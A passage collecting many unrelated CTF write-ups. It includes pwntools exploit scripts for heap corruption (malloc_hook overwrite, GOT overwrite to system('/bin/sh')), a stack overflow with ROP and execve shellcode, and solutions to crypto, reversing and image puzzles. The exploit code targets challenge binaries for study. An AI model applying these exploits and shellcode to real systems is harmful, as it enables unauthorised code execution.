libc_base = u64(showChunk(0)[0:6].ljust(8,'\0'))-0x3c5620 heap_base = u64(showChunk(1)[0:3].ljust(8,'\0'))-0x10 malloc_hook = libc_base+0x3c4b10 one_shot = libc_base+0xf0274
log.success("libc_base found at "+hex(libc_base)) log.success("heap_base found at "+hex(heap_base)) log.success("malloc_hook found at "+hex(malloc_hook)) log.success("one_shot found at "+hex(one_shot)) editChunk(2, p64(malloc_hook)) editChunk(0, p64(one_shot)) information(1, "\0") information(1, "\0") r.interactive()
if __name__ == "__main__": log.info("For remote: %s HOST PORT" % sys.argv[0]) if len(sys.argv) > 1: r = remote(sys.argv[1], int(sys.argv[2])) exploit(r) else: #r = process(['/home/vagrant/CTFs/whitehatctf17/free/free'], env={"LD_PRELOAD":""}) r = process(['/home/vagrant/CTFs/whitehatctf17/free/free'], env={"LD_PRELOAD":"./libc.so.6"}) print util.proc.pidof(r) pause() exploit(r)``` |
# 3DSCTF-Microscope-MISC-Microscope - 488 Points (17 solvers)http://microscope01.3dsctf.org:8011/Author: @atcasanova
>The site contain a one gif(http://microscope01.3dsctf.org:8011/gif.gif).>So lets to down it with:```wget http://microscope01.3dsctf.org:8011/gif.gif```>Convert all the frames to png with:```convert gif.gif gif.png```>There are 108900 images, each one has a unique color, if Title Chall name is Microscope and the frames are only one color, i presuppose that the images are pixels of a 330x330, because sqrt(108900) = 330.
>Verifing the frames, they are only 2 colors: green and yellow
>I'll to use ppm format to manipulate all the frames for a single image.
>Obs: before begin, lets rename and enum the files that start with zeros to better the implementation:```mkdir zerosmv gif_0* zeros/cd zerosls | cat -n | while read n f; do mv "$f" "$n.png"; donemv * ../```### Here is the code:
>Ppm files have as header: Format(P3), Resolution(330x330), Color max value(255), next comes values RGB for each pixel```pythonoutput = open("flag.ppm", "w")output.write("P3\n330 330\n255\n")```>Use 'mogrify' to transform the png frame to ppm, after convert P6 to P3 with 'convert'```pythonyellow = "255 225 0 "green = "1 127 2 "white = "255 255 255 "black = "0 0 0 "i = 0count = 0while (i<=329): j = 0 while(j<=329): pixel_name_png = "gif_"+str(count)+".png" pixel_name_ppm = "gif_"+str(count)+".ppm" os.system("mogrify -format ppm "+pixel_name_png) os.system("convert "+pixel_name_ppm+" -compress none "+pixel_name_ppm)```
>After open the frame, compare the Green value to check if the pixel is green or yellow, more than 200 is yellow, bellow is green, if the frame is yellow, print white("255 255 255 ") on output, else, black("0 0 0 ")
```python with open(pixel_name_ppm, 'r') as arquivo: run = 1 printed = False for linha in arquivo: for numero in linha.split(): if run <=5: run+=1 continue else: if numero >=200: output.write(white) else: output.write(black) printed = True break```
>After the code execution, we have a QRCODE image, scan it and get the flag!
By: Lucas ~K4L1~ Nathaniel | FireShell |
File Stream Pointer Overwrite to corrupt opened file's vptr and point it to a fake vtable we craft.Then when fclose() is called on the file, an entry in our fake vtable will be called to call the close virtual function.But instead of being a innocuous virtual function, we get it to call system("/bin/sh\0") in our fake vtable.
|
[writ[writeup by @bonaff]
**CTF:** 0x00CTF
**Team:** spritzers (from [SPRITZ Research Group](http://spritz.math.unipd.it/))
**Task:** Reverse / challenge-004
**Points:** 50
We are given an ELF x86-64 executable:```$ file hellohello: ERROR: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=b8ccefeffb8978b2289ec31802396333def9dfad error reading (Invalid argument)```
The file is a little messy, but nothing exceptional.At 0x40084E we can see the function that checks if the key is valid or not:
```signed __int64 __fastcall sub_40084E(char *input_key){ char buf; // [rsp+1Bh] [rbp-5h] int i; // [rsp+1Ch] [rbp-4h]
if ( (*buffer[0] ^ (unsigned __int8)*input_key) != 48 ) return 0xFFFFFFFFLL; if ( (buffer[0][1] ^ (unsigned __int8)input_key[1]) != 120 ) return 0xFFFFFFFFLL; if ( (buffer[0][2] ^ (unsigned __int8)input_key[2]) != 48 ) return 0xFFFFFFFFLL; if ( (buffer[0][3] ^ (unsigned __int8)input_key[3]) != 48 ) return 0xFFFFFFFFLL; if ( (buffer[0][4] ^ (unsigned __int8)input_key[4]) != 67 ) return 0xFFFFFFFFLL; if ( (buffer[0][5] ^ (unsigned __int8)input_key[5]) != 84 ) return 0xFFFFFFFFLL; if ( (buffer[0][6] ^ (unsigned __int8)input_key[6]) != 70 ) return 0xFFFFFFFFLL; if ( (buffer[0][7] ^ (unsigned __int8)input_key[7]) == 123 ) { for ( i = 0; i < dword_602080; ++i ) { buf = input_key[i % 8] ^ buffer[0][i]; write(1, &buf, 1uLL); } exit(1); }```
In the final `for`, the program will decrypt the flag using the buffer and the key we give to it (if it was right).
The quickest way to obtain the flag is to xor the buffer with `0x00CTF{` (that is the first part of the flag) in order to obtain our key. And then run the program with that key or simply xoring all the buffer with the key we found.
```buffer[0]: 01 16 79 44 04 64 12 5A 01 0C 2F 21 72 53 60 16 02 2A 16 24 33 62 60 7B```
Here's `get_key.py`:
```pythonbuf = [0x01, 0x16, 0x79, 0x44, 0x04, 0x64, 0x12, 0x5A, 0x01, 0x0C,0x2F, 0x21, 0x72, 0x53, 0x60, 0x16, 0x02, 0x2A, 0x16, 0x24,0x33, 0x62, 0x60, 0x7B ]f = map(ord, "0x00CTF{")
key = ''.join([chr(x^y) for x,y in zip(f, buf)])
print(key)```
And finally, let's get the flag:
```$ python get_key.py1nItG0T!$ ./helloWelcome to the Twinlight Zone!!!Password: 1nItG0T!0x00CTF{0bfU5c473D_PtR4Z3}``` |
No need to use UAF, since you can directly overwrite `got` entries with negative indices
See https://kileak.github.io/ctf/2017/inCTF-warm_heap/ for full exploit and explanation.
Short version:
```add(0, 0x602020, "AAAA") # for libc leakadd(2, 0x602068, "AAAA") # for atoi overwrite LIBCLEAK = u64(view(-12).ljust(8, "\x00"))libc.address = LIBCLEAK - libc.symbols["puts"]
log.info("LIBC leak : %s" % hex(LIBCLEAK))log.info("LIBC : %s" % hex(libc.address))
log.info("Overwrite atoi got with system")edit(-10, p64(libc.symbols["system"])[:6])
log.info("Select /bin/sh to trigger shell")r.sendline("/bin/sh")
r.interactive()``` |
Every round the challenge gave us 3 different elements in the same format:
'NEHQAOBYXUGDZMPSKFRIJVWLCT', 2, 'VUB QBJV CHN VK BSVBI KWI QWJGSBJJ GJ VK QB QKIS GSVK GV'
The first element (NEHQAOBYXUGDZMPSKFRIJVWLCT) is always a 26 chars string, a strong indicator of a substitution alphabet. The second element (2) is always a number between 1 and 26, which seems like an offset. It could be related to a rotation, like in a Caesar Cipher. The last element is probably the encrypted message itself.
With these informations in mind we confirmed there were indeed both a substitution and a rotation involved. To decrypt, we first substituted back the message according to the alphabet, and then applied a rotation according to the offset.
The script in the link gave us what we needed. |
1) leak libc + heap since chunks are not null'd when they are free'd2) create a fast chunk between some small chunks3) use house of einherjar to create overlapping chunks4) free fast chunk5) use fastbin attack to overwrite fast chunk's FD ptr w/malloc_hook offset6) overwrite malloc_hook w/one_shot7) trigger memory corruption |
## No Mans Dungeon (LuciferVM, 400pt)
> Experience the brand new game from Goodbye Games! If you can find it, that is> > Hints I've given:> In the flag, the curly braces are stored in octal, the rest is hex> Create a Sequel to No Mans Dungeon> Look for weird values in the sequel
I solved this challenge alongside my teammates [xero](https://github.com/xerof4ks) and [tomtoump](https://github.com/tomtoump) so credits go to them as well.
First piece of the challenge was to become admin.
**Strategy:**
* Login with empty username.* Move randomly until we meet a monster.* Attack and win the monster to level up (this was not always happening).* Send a message to admin until we receive a response with **empty** username. Noticed that this almost always happens after sending >= 15 consecutive messages to the admin.* Send the `Elevate` command.* We are not admin and can execute the `magic` command.
```pythonimport randomfrom pwn import *
r = remote("nomansdungeon.tuctf.com", 6666)
def meet_monster(): directions = [ "N", "S", "E", "W" ] while True: resp = r.recv(10000) print resp if "ENTER COMBAT" in resp: break r.sendline(random.choice(directions))
def elevate(): for i in range(20): r.sendline("m") resp = r.recv(10000) print resp r.sendline("no other players") resp = r.recv(10000) print resp
r.sendline("Elevate")
# login with empty usernameprint r.recv(10000)r.sendline("")
# move randomly until we meet a monstermeet_monster()
# attack the monsterr.sendline("A")print r.recv(10000)r.sendline("y")r.recv(10000)
# send message to adminelevate()
r.interactive()```
After becoming admin and executing the `magic` command (which was part of the admin menu only) we were getting a _segfault_ message and a new binary was generated. It is important to note that in order to access the new binary an **access key** was required. Following the LuciverVM challenges, [xero](https://github.com/xerof4ks) discovered that we could use the keygen I wrote for the [Grammar Lesson](https://github.com/rkmylo/ctf-write-ups/blob/master/2017-tuctf/lucifervm/grammar-lesson-150/README.md) challenge!
This was the second part of the challenge. The new binary allowed us to create and release games. Besides all other characterics, a game should be assigned a **topic** prior to its release and the point of this challenge was to assign it the **sequel** topic in order to create a sequel of the "No Man's Dungeon Game".
Initially we had only a few topics that we could assign to our games and obviously the sequel was not one of those. There was a menu that allowed us to buy more topics but the prices of the topics was rapidly increasing as we were buying more topics. After buying all available topics we were allowed to create our own topics, so we could create the sequel topic and then buy it. The thing is that we could not afford buying all these topics without bankrupting!
As game creator we were assigned a starting budget that we could increase by releasing games. After a lot of experimentation we discovered that the algorithm that decided whether we make money or not was really weird and we could not make any sense out of it.
The question is, how do we make money to buy the sequel topic without bankrupting?
Playing with the binary, we found a lot of integers overflowing and that looked pretty suspicious. How about buying even more topics without releasing any game, until our budget decreases so much that it overflows?
The following script automates the process:
```pythonimport randomimport stringfrom pwn import *from time import sleep
recovery_key = "itstimetoplay"validation_key = "(66,66-66,66&66,66-66,66)"
r = remote("nomansdungeon.tuctf.com", 6666)
print r.sendlineafter("continue: ", "")print r.sendlineafter("> ", recovery_key)print r.sendlineafter("continue.\n", "pwn")r.sendline(validation_key)print r.sendlineafter("> ", "greunion")
def create_sequel_game(): print r.sendlineafter("> ", "1") # Create New Game print r.sendlineafter("> ", "5") # Set Game Topic to Sequel print r.sendlineafter("> ", "48") print r.sendlineafter("> ", "1") # 1) No Man's Dungeon r.sendline("pwn") # not important, just needed to continue print r.sendlineafter("> ", "6") # Work on the Game to receive flag :D
def create_sequel_topic(): for i in range(44): # buy all existing topics print r.sendlineafter("> ", "3") # View Status and Topics print r.sendlineafter("(Y/N) ", "Y") print r.sendlineafter("> ", "1") # create the sequel topic print r.sendlineafter("> ", "3") # View Status and Topics print r.sendlineafter("(Y/N) ", "Y") print r.sendlineafter("(Y/N) ", "Y") print r.sendlineafter("> ", "Sequel") # buy the sequel topic print r.sendlineafter("> ", "3") # View Status and Topics print r.sendlineafter("(Y/N) ", "Y") print r.sendlineafter("> ", "1") # overflow our money for i in range(12): # create random topic print r.sendlineafter("> ", "3") # View Status and Topics print r.sendlineafter("(Y/N) ", "Y") print r.sendlineafter("(Y/N) ", "Y") t = ''.join(random.choice(string.ascii_lowercase) for _ in range(10)) print r.sendlineafter("> ", t) # buy random topic print r.sendlineafter("> ", "3") # View Status and Topics print r.sendlineafter("(Y/N) ", "Y") print r.sendlineafter("> ", "1")
# create and buy topics until we overflow our budget!create_sequel_topic()# now create the sequel game to receive the flagcreate_sequel_game()
r.interactive()
# Flag: TUCTF{G00DhaxSET5}
```
While going to work on a game which was assigned the sequel topic gave us the flag.
 |
# HXP 2017 - aleph1
So for this challenge we were provided with source code.
```cppint main(){ char yolo[0x400]; fgets(yolo, 0x539, stdin);}```
This seems like a classic buffer overflow. Further inspection of the binary shows that NX bit is disabled. Useless fact: 0x539 == 1337.
Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x400000) RWX: Has RWX segments
The disassembly of main():
0x4005ca <main> push rbp <0x400600> 0x4005cb <main+1> mov rbp, rsp 0x4005ce <main+4> sub rsp, 0x400 0x4005d5 <main+11> mov rdx, qword ptr [rip + 0x200a54] <0x601030> 0x4005dc <main+18> lea rax, [rbp - 0x400] 0x4005e3 <main+25> mov esi, 0x539 0x4005e8 <main+30> mov rdi, rax 0x4005eb <main+33> call fgets@plt <0x4004d0> 0x4005f0 <main+38> mov eax, 0 0x4005f5 <main+43> leave 0x4005f6 <main+44> ret
We see that ```rbp``` is used to determine the address of the buffer to be written to at 0x4005dc. So lets search for gadgets that modifies ```rbp```!
0x0000000000400538: pop rbp; ret; Perfect, there is one at 0x400538. So now we can control ```rbp```, hence controlling where our shellcode is written to. After that, we can ROP to our shellcode.
Our flow:```1. ROP to our gadget.2. Pop address of our choice into RBP.3. Return back to main+11.4. Write shellcode to address of our choice.5. Return to our shellcode.6. cat flag.txt```
Final script:```pythonfrom pwn import *
r = remote('35.205.206.137', 1996)shellcode = "\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x31\xc0\x99\x31\xf6\x54\x5f\xb0\x3b\x0f\x05"
payload = 'A' * 1032payload += p64(0x400538)payload += p64(0x6010a0 + 0x400)payload += p64(0x4005d5)
r.sendline(payload)
payload = shellcodepayload += '\x90' * (0x400 - len(payload))payload += p64(0x6010a0 + 0x400) # leavepayload += p64(0x6010a0) # ret
r.sendline(payload)r.interactive()```
|
## 3DSCTF - A HUNDRED BASES OF GREY - MISC
When we enter the page, we are greeted with a beautiful soundtrack (which unfortunately doesn't hold any useful information for retrieving the flag) and a couple of gifs. From the website we can extract flag1-6, 1st, 2nd, 3rd, 4th gifs.
From the names we can expect that flag1-6 are the gifs that somehow decoded can give us the flag. All frames of gifs are one-colored, so let's look at their RGB values:
```pythonfrom PIL import ImageSequence, Image
colors = []for i in range(6): im = Image.open('flag' + str(i + 1) + '.gif') colors.append([])
try: while True: new_frame = im.convert('RGB') colors[i].append(new_frame.getdata()[0]) im.seek(im.tell()+1) except EOFError: pass
from pprint import pprintpprint(colors)```
After running, we get this output:
```[[(3, 3, 3), (5, 5, 5), (5, 5, 5), (3, 3, 3), (3, 3, 3), (5, 5, 5), ... (3, 3, 3), (5, 5, 5)], [(3, 3, 3), (18, 18, 18), (18, 18, 18), (3, 3, 3), (18, 18, 18), (10, 10, 10), ... (13, 13, 13), (5, 5, 5)],
... [(189, 189, 189), (217, 217, 217), (199, 199, 199), (189, 189, 189), (15, 15, 15), ... (217, 217, 217), (194, 194, 194)]]```
It seems like all colors have the same R, G and B values - maybe it will be a good idea to convert every frame to a number and inspect these sequences? Worth a try:
```pythonfor i in range(6): colors[i] = [x for (x, j, k) in colors[i]] print('flag' + str(i + 1) + '.gif:', colors[i])```
After conversion we get these sequences:```flag1.gif: [3, 5, 5, 3, 3, 5, 3, 5, 3, 3, 5, 5, 3, 3, 5, 3, 3, 3, 5, 5, 3, 5, 5, 5, 3, 5, 5, 3, 3, 5, 3, 5, 3, 5, 5, 3, 3, 3, 3, 5, 3, 3, 5, 5, 3, 5, 3, 5, 3, 3, 5, 5, 3, 5, 3, 3, 3, 3, 5, 5, 3, 5, 5, 5, 3, 3, 5, 5, 3, 3, 3, 3, 3, 5, 5, 3, 3, 5, 3, 3, 3, 3, 5, 5, 3, 3, 3, 5]flag2.gif: [3, 18, 18, 3, 18, 10, 3, 18, 15, 5, 13, 13, 3, 20, 3, 5, 13, 18, 3, 18, 18, 5, 13, 15, 3, 18, 3, 5, 13, 18, 5, 13, 5]flag3.gif: [10, 20, 18, 10, 18, 15, 18, 8, 18, 15, 18, 8, 10, 18, 10, 13, 18, 15, 18, 15, 10, 13]flag4.gif: [33, 43, 74, 59, 33, 66, 46, 59, 18, 23, 64, 10, 8, 38, 26, 66, 20, 3, 84, 84, 84, 84, 84, 84]flag5.gif: [64, 133, 26, 89, 64, 59, 23, 143, 36, 51, 36, 94, 36, 140, 13, 166]flag6.gif: [189, 217, 199, 189, 15, 140, 120, 31, 13, 145, 166, 135, 33, 115, 181, 168, 217, 194]```
Hmmm... first sequence has only two different values, maybe it holds some information in binary? Let's try to decode flag1 sequence to binary by mapping 3 to '0' and 5 to '1':
```pythonguessed_mapping = {3: '0', 5: '1'}print("".join([guessed_mapping[i] for i in colors[0]]))```
We get `0110010100110010001101110110010101100001001101010011010000110111001100000110010000110001`, which after translation to ASCII is `e27ea5470d1`.
That's a good sign! We got something printable, it even looks like something in hex. But what now? We guessed values that can be mapped to numbers in flag1 sequence - with other gifs it's a little bit more complicated. That's where 1st, 2nd, 3rd and 4th gifs come in handy. Let's look at RGB values on them (spoiler - they also have R = G = B):
```pythonstrips = []gifs = ['1st.gif', '2nd.gif', '3rd.gif', '4th.gif']
for i, name in enumerate(gifs): im = Image.open(name) strips.append([]) for j in range(0, 500, 20): frame = im.convert('RGB') strips[i].append(frame.getdata()[j]) strips[i] = [x for (x, j, k) in strips[i]] print(name + ':', strips[i])```
Our script will print:
```1st.gif: [3, 5, 8, 10, 13, 15, 18, 20, 23, 26, 28, 31, 33, 36, 38, 41, 43, 46, 48, 51, 54, 56, 59, 61, 64]2nd.gif: [66, 69, 71, 74, 77, 79, 82, 84, 87, 89, 92, 94, 97, 99, 102, 105, 107, 110, 112, 115, 117, 120, 122, 125, 127]3rd.gif: [130, 133, 135, 138, 140, 143, 145, 148, 150, 153, 156, 158, 161, 163, 166, 168, 171, 173, 176, 179, 181, 184, 186, 189, 191]4th.gif: [194, 196, 199, 201, 204, 207, 209, 212, 214, 217, 219, 222, 224, 227, 229, 232, 235, 237, 240, 242, 245, 247, 250, 252, 255]```
It looks like pallette - all numbers from flag1-6 gifs can be found here. Looks like 2nd sequence is continuation of 1st, 3rd of 2nd and 4th of 3rd, so it might be a good idea to merge these into one pallette list. Also - we got something interesting from flag1.gif by mapping 3 to 0 and 5 to 1. Natural thought that could come is to map all numbers to their corresponding indices in our pallete:
```pythonpallette = sum(strips, [])colors = [map(pallette.index, i) for i in colors]
for i in range(6): print('flag' + str(i + 1) + '.gif:', colors[i])```
We get:
```flag1.gif: [0, 1, 1, 0, 0, 1, 0, 1, 0, 0, 1, 1, 0, 0, 1, 0, 0, 0, 1, 1, 0, 1, 1, 1, 0, 1, 1, 0, 0, 1, 0, 1, 0, 1, 1, 0, 0, 0, 0, 1, 0, 0, 1, 1, 0, 1, 0, 1, 0, 0, 1, 1, 0, 1, 0, 0, 0, 0, 1, 1, 0, 1, 1, 1, 0, 0, 1, 1, 0, 0, 0, 0, 0, 1, 1, 0, 0, 1, 0, 0, 0, 0, 1, 1, 0, 0, 0, 1]flag2.gif: [0, 6, 6, 0, 6, 3, 0, 6, 5, 1, 4, 4, 0, 7, 0, 1, 4, 6, 0, 6, 6, 1, 4, 5, 0, 6, 0, 1, 4, 6, 1, 4, 1]flag3.gif: [3, 7, 6, 3, 6, 5, 6, 2, 6, 5, 6, 2, 3, 6, 3, 4, 6, 5, 6, 5, 3, 4]flag4.gif: [12, 16, 28, 22, 12, 25, 17, 22, 6, 8, 24, 3, 2, 14, 9, 25, 7, 0, 32, 32, 32, 32, 32, 32]flag5.gif: [24, 51, 9, 34, 24, 22, 8, 55, 13, 19, 13, 36, 13, 54, 4, 64]flag6.gif: [73, 84, 77, 73, 5, 54, 46, 11, 4, 56, 64, 52, 12, 44, 70, 65, 84, 75]```
Unfortunately, mapping every number to binary (0 -> '0', 1 -> '1', 2 -> '10' and so on), merging into one string and translating to ASCII doesn't give any interesting results for flag2-6 gifs. So let's try a different approach...
So far we've used `GRAY` and `HUNDRED` from task name, what about `BASES`? Let's do some converting!
Highest number on the second list is 7, so that may suggest octal. Indeed, after joining numbers on a list we get `066063065144070146066145060146141` which converted to ASCII gives us `635d8f6e0fa`.
However, if we use the same approach to the next list, we do not get anything that makes sense. So let's try next "sensible" base - decimal. `3763656265623634656534` maps to `7cebeb64ee4`.
Next list has many `32` at the end, which suggests Base32 with `32` as a padding. `MQ4WMZRWGIYDCOJZHA======` maps to `d9ff6201998`.
Penultimate list is encoded in Base64 (the same idea - last value is `64`). `YzJiYWI3NTNkN2E=` maps to `c2bab753d7a`.
Last, but not least - the last list is encoded in Ascii85, Adobe version (highest number is 84). `<~@<5skB4u$qCi+%~>` maps to `asdfghjklmn`.
So, after concatenating all of those together and adding necessary `3DS{` and `}` we obtain `3DS{e27ea5470d1635d8f6e0fa7cebeb64ee4d9ff6201998c2bab753d7aasdfghjklmn}` which is the correct flag.
Whole script (with decoding included) can be found [here](https://gist.github.com/michsiw96/14b1e60ae2e93137ec4cde61e99c7309). |
TL;DR
Apply Caesar Cipher then Substitution Cipher
[Original Write-up](https://github.com/AdityaVallabh/ctf-write-ups/tree/master/3DSCTF/Capo%20Di%20Tutti%20Capi) |
# SSSP - Cryptography - 400 points - 4 teams solved
> P = NP?>> nc 54.92.67.18 50216>> [sssp-58ab171bacc3c82fa6704228fb9f1d78.cpp](./sssp-58ab171bacc3c82fa6704228fb9f1d78.cpp)
This challenge is quite similar to a [Tokyo Westerns 2017 CTF problem](https://github.com/ymgve/ctf-writeups/tree/master/tokyowesterns2017/ppc-backpackers_problem). We are tasked with solving 30 different [Subset sum](https://en.wikipedia.org/wiki/Subset_sum_problem) problems, from 11 to 127 integers in size, and the problems are generated with the standard [Mersenne Twister](https://en.wikipedia.org/wiki/Mersenne_Twister) variant MT19937. There are a few key differences:
* Instead of the MT being initialized by a single 32bit seed, the whole 624-integer initial state is initialized from a secure RNG source * The number of bits in the integers of a problem set varies from 24 to 120 bits * The list of integers in a problem set isn't sorted, so we know the exact order of the partial PRNG info we receive Since there isn't a single seed this time, we decided to try a different approach - predict the PRNG state increasingly from the integers of the problem sets, hopefully recovering the full state before the size of the problems become too large.
Instead of the normal 624 integer state, we model the Twister as an unbounded length array, and each entry is an array containing all possible integers at that point, or None if the number of possible integers is too large. For example, if we know 24 of the 32 bits generated by the PRNG at one point, we know that the state value at that point could only be one of 256 different ones.
We then use the fact that `state[x]` is generated on the basis of `state[x-624]`, `state[x-623]`, and `state[x-227]`. `state[x-624]` only contributes a single bit, so worst case it has two possible values. For the other integers, if we know the possible candidates for two out of three in `(state[x-623], state[x-227], state[x])`, we can compute an array of possible candidates for third one. If this narrows down the number of possible candidates from what we had before, we repeat this process for other values of `x` until we don't get any better constraints. We also add some sane limits for the number of states generated and the depth of iteration to stop the process from using too much time.
Until our predictor has "warmed up", we have to solve the Subset sum problems normally. We use the same solver as last time, though we really should have used LLL or something faster than Python. We did get a speed boost from using [pypy](https://pypy.org/), though. After the first few problems, our predictor starts generating results, and we can eliminate some of the values from the problem set.
We encountered a "hump" with problem 14, where our predictor manages to reduce the problem size from 63 numbers to 50, but this is still too much for our solver algorithm to solve within the five second time limit. Instead of searching for another more optimized algorithm, we decided to just chop off the last 7 numbers, reducing the problem size to 43. This means that on average, our solver will fail to find a solution 127 out of 128 times, but by simply running the program enough times, we eventually will get a solution and can continue. After problem 14 it gets easier, and at problem 20 the full PRNG state is known, and we don't have to solve anything at all. We finally get the flag, `hitcon{SSSP = Silly Shik's Superultrafrostified Present}`
Post contest, we realized that there is no randomness in which bits of the PRNG state gets leaked, so in theory we could have done an in-depth analyzis with for example [z3](https://github.com/Z3Prover/z3) offline, then used the results to fill in the bits quickly. This might have reduced the problem sizes even further, and we might have avoided the repeated executions of the script. |
Single Digit Problem (plus BONUS!)==================================(Python code available [here](https://github.com/antihorsey/ctf-writeups/tree/master/3dsctf-2017/Single%20Digit%20Problem))
Connect to the server specified in the problem statement, and you're greetedwith the following:
``` +++ 3DSCTF - Single Digit Problem +++
[+] For this game, you need to type an expression that the answer is the requested number.
[+] Allowed symbols: ( + - * / )
[+] Limit of 31 characters
[+] Numbers need to be less than 100000
[+] Type 'start' to start:```
After typing 'start' to continue, you're given problems like the following:
``` [+] Challenge 1 - The number 1 using only the digit 8:```
The target number is always the same as the challenge number, making the gameprogressively harder. The chosen digit appears to be randomly selected from1-9.
General approach: use Nodes to model the expression tree so that we know whereparentheses are needed. Each Node knows both how to evaluate its value and howto convert itself to a string.
Keep a mapping of ints to Nodes. Start the mapping with terminal Nodes thatevaluate to `D`, `DD`, `DDD`, `DDDD`, `DDDDD`, where `D` is the digit specifiedin the problem, and `DD` is the number `D * 10 + D` etc.
Repeatedly iterate over each possible pair of Nodes and each possible operator.Each time a Node evaluates to an int that we haven't seen before or has ashorter string representation than the previous Node that evaluated to thatint, update the mapping. Prune Nodes that have longer string representationsand Nodes that have string representations longer than 31 characters.
Continue until a Node evaluates to the target number and its stringrepresentation is less than 32 characters.
Other than that, I'll let the code speak for itself. The parenthesis logic ispretty janky, I'm sure there's probably a better way to have done that.
After solving 100 challenges, we get the following:
``` [+] Challenge 100 - The number 100 using only the digit 8: 888/88*(888/88) [+] Correct! [+] WOW, the flag is: 3DS{y0U_aR3_g00d_w1TH_nUmb3rS}```
But if we keep the connection open for a second or two we get another message!
``` [+] Would you like to continue playing?```
Sending 'yes' will then present us with another 900 problems! This algorithmhas a couple of scary moments where it looks like it might time out, but I'venever seen it fail to make it to the end of 1000.
``` [+] Challenge 1000 - The number 1000 using only the digit 3: 3/3+333*3 [+] Correct! [+] WOW, the flag is: 3DS{y0U_aR3_R34LLY_1nS4n3_w1TH_nUmb3rS}``` |
Problem statement:
> The hacker Th3 Pr0f3ss0r figured out a new way to use RSA encryption to sendflags to his CTF group.
> Will you be able to decipher the message and retrieve the flag?
Two files were attached, flag.enc and pub.key.
Well, first things first. Let's look at pub.key first since flag.enc likelywon't be very useful.
```sh$ openssl rsa -in pub.key -pubin -noout -textPublic-Key: (1683 bit)Modulus: 04:13:cf:27:35:04:00:75:00:68:00:05:5b:0e:c2: 19:83:8d:e2:3c:00:00:01:86:00:00:00:68:00:00: 03:93:80:f2:3d:5b:ea:1d:ed:1b:15:db:a0:47:76: 35:45:dc:fc:75:e9:4c:71:d7:81:fd:b0:bb:b6:53: 7a:2f:41:88:1e:89:8d:3d:e7:df:50:3d:37:28:a8: 45:e9:df:6d:7c:60:36:68:13:cf:5b:68:19:83:8d: e2:3c:00:00:01:86:00:00:04:13:cf:0d:1b:93:01: 04:00:75:00:68:00:05:5b:0e:c2:19:83:8d:e2:3c: 00:00:01:86:00:00:00:68:01:d4:00:00:00:00:00: 00:01:a0:00:00:00:00:00:00:03:93:80:f2:3d:5b: ea:1d:e4:82:01:a0:00:00:00:00:00:0d:01:38:00: b6:85:6f:6d:2b:51:aa:0d:02:71:6e:94:3d:44:aa: 0f:53:c0:50:39:75:51:aa:11:13:cf:41:4e:00:00: 00:00:0d:00:0d:04:92:00:00:04:fa:00:00:00:df: e5Exponent: 65537 (0x10001)```
The exponent looks normal at least. But there's an awful lot of 00s in thatpublic key. It doesn't seem to be very random. And that's certainly an unusualnumber of bits in the key. Never hurts to try to factor it!
```python#!/usr/bin/env python3
# File: factor.py
import sympy
key = '''04:13:cf:27:35:04:00:75:00:68:00:05:5b:0e:c2: 19:83:8d:e2:3c:00:00:01:86:00:00:00:68:00:00: 03:93:80:f2:3d:5b:ea:1d:ed:1b:15:db:a0:47:76: 35:45:dc:fc:75:e9:4c:71:d7:81:fd:b0:bb:b6:53: 7a:2f:41:88:1e:89:8d:3d:e7:df:50:3d:37:28:a8: 45:e9:df:6d:7c:60:36:68:13:cf:5b:68:19:83:8d: e2:3c:00:00:01:86:00:00:04:13:cf:0d:1b:93:01: 04:00:75:00:68:00:05:5b:0e:c2:19:83:8d:e2:3c: 00:00:01:86:00:00:00:68:01:d4:00:00:00:00:00: 00:01:a0:00:00:00:00:00:00:03:93:80:f2:3d:5b: ea:1d:e4:82:01:a0:00:00:00:00:00:0d:01:38:00: b6:85:6f:6d:2b:51:aa:0d:02:71:6e:94:3d:44:aa: 0f:53:c0:50:39:75:51:aa:11:13:cf:41:4e:00:00: 00:00:0d:00:0d:04:92:00:00:04:fa:00:00:00:df: e5'''key = int(key.replace('\n','').replace(' ','').replace(':',''), 16)
for div in sympy.ntheory.factor_.divisors(key): print('divisor:', hex(div))```
Run it and see what happens...
```shdivisor: 0x1divisor: 0xddivisor: 0x504b03041400090008000069774a01f66d602c0000001e00000008000000466c61672e747874b350735b19307a407375e1af7c08c1ceec2149842dce5267809fe3323fd6c268a23f51e58f395ff4bacc52f4504b070801f66d602c0000001e000000504b01021f001400090008000069774a01f66d602c0000001e000000080024000000000000002000000000000000466c61672e7478740a00200000000000010018000e0a43a5efa3d20100301c32c9a2d2012dd3b766e1a3d201504b050600000000010001005a000000620000001139divisor: 0x413cf2735040075006800055b0ec219838de23c00000186000000680000039380f23d5bea1ded1b15dba047763545dcfc75e94c71d781fdb0bbb6537a2f41881e898d3de7df503d3728a845e9df6d7c60366813cf5b6819838de23c0000018600000413cf0d1b9301040075006800055b0ec219838de23c000001860000006801d400000000000001a0000000000000039380f23d5bea1de48201a000000000000d013800b6856f6d2b51aa0d02716e943d44aa0f53c050397551aa1113cf414e000000000d000d0492000004fa000000dfe5```
That was quick! I guess they picked such a small prime to make it easy on us.
We factored out `p` and `q`. But we still have to figure out how to use theseto decrypt the message. Thankfully I found a quick writeup on how to do this:
https://0day.work/how-i-recovered-your-private-key-or-why-small-keys-are-bad/
Using the code from there, I was able to write a quick script to create priv.key,a private key formatted for OpenSSL usage.
Now let's use it to decrypt the flag and we'll be done!
```sh$ openssl rsautl -decrypt -inkey priv.key <flag.encTry harder!!!```
What?! All this way and still no flag :( But where could the flag be? There'sno way the encrypted bytes decrypt to two different values somehow.
It was at this point that one of my teammates made a very astute observation.Remember this divisor?
divisor: 0x504b03041400090008000069774a01f66d602c0000001e00000008000000466c61672e747874b350735b19307a407375e1af7c08c1ceec2149842dce5267809fe3323fd6c268a23f51e58f395ff4bacc52f4504b070801f66d602c0000001e000000504b01021f001400090008000069774a01f66d602c0000001e000000080024000000000000002000000000000000466c61672e7478740a00200000000000010018000e0a43a5efa3d20100301c32c9a2d2012dd3b766e1a3d201504b050600000000010001005a000000620000001139
Notice anything about the beginning of the number? Maybe converting it totext will help you see what he saw...
